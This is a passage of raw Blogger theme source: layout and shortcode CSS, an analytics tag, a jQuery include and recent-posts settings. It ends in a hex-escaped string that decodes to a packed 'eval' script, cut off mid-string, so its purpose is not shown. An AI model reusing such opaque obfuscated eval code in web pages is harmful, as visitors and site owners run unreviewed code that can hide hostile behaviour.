font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
#subscribe-css p.subscribe-note {
font-size: 130%;
}
}
.icons-social li {
display: inline;
padding: 0;
float: left;
}
.icons-social #social a {
display: block;
height: 42px;
width: 42px;
margin-right: 5.5px;
color: #333;
text-align: center;
font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
.about-widget-image {
max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}
.post h3{
margin-top:10px;
max-width:95%;
padding:6px 2px;
color: #000000;
padding-left:10px;
margin-bottom:10px;
font-size:25px;
font-family:'Lora',sans-serif;
background-color:#e8edfa;
text-decoration:none;
border-left:10px solid #05A8FC;
box-shadow:1px 1px 2px gainsboro;
transition: border-left .777s;
-webkit-transition: border-left .777s;
-moz-transition: border-left .777s;
-o-transition: border-left .777s;
-ms-transition: border-left .777s;
}
.post h3:hover {
border-left:10px solid #FC2B2C;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout {
background: #f0f0f0 repeat scroll top left;
width: 800px;
}
body#layout #outer-wrapper {
padding: 0;
width: auto
}
body#layout .section h4 {
color: #333!important
}
body#layout #header-wrappers {
height: auto;
padding: 0;
}
body#layout .headerleft {
float: left;
width: 300px;
max-height: none;
margin: 0;
padding: 0;
}
body#layout #headerleft {
background-color: #b57dcc !important;
border-color: #8a52a1 !important;
}
body#layout .headerleft .widget-content {
border-color: #8a52a1;
}
body#layout .headerright {
width: 420px;
margin: 0;
}
body#layout .nav-menu .widget {
display: block;
}
body#layout .nav-menu,
body#layout #top-menu {
display: block;
background-color: #6dad88 !important;
border-color: #338957 !important;
}
body#layout .nav-menu .widget-content,
body#layout #top-menu .widget-content {
border-color: #338957 !important;
}
body#layout .navi-menu {
height: auto;
}
body#layout .header-menu li.li-home,
body#layout .header-search {
display: none;
}
body#layout .navi-menu {
float: left;
width: 100%;
margin: 4px 0 0;
padding: 0;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
background-color: #f8e244!important
}
body#layout #sidebar-wrapper .section {
background-color: #fff;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #5a7ea2!important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #lower-wrapper {
overflow: hidden;
background-color: #1abc9c;
padding-top: 10px;
margin-bottom: 10px;
}
body#layout #lower-wrapper:before {
content: "Footer Sections";
font-size: 25px;
color: #fff;
padding: 0 0 10px;
text-align: center;
display: block;
}
body#layout #lowerbar-wrapper {
width: 33.333%;
float: left;
}
body#layout #lower-wrapper .section .widget-content {
border-color: #1abc9c !important;
}
body#layout #lower-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #1abc9c!important;
}
body#layout #jugas_footer {
display: none;
}
body#layout #lower {
padding: 0;
margin-bottom: -10px;
}
/*------Layout (end)----------*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-7MS5FP935L'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-7MS5FP935L');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[

var numposts = 10;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = true;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;

var _FDu3Hz= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x68\x28\x33\x76\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x76\x28\x63\x29\x7b\x33\x79\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x77\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x4a\x2e\x34\x49\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x48\x28\x33\x36\x29\x29\x7d\x3b\x34\x47\x28\x63\x2d\x2d\x29\x7b\x33\x78\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x46\x28\x33\x7a\x20\x34\x45\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x79\x20\x70\x7d\x28\x5c\x27\x41\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5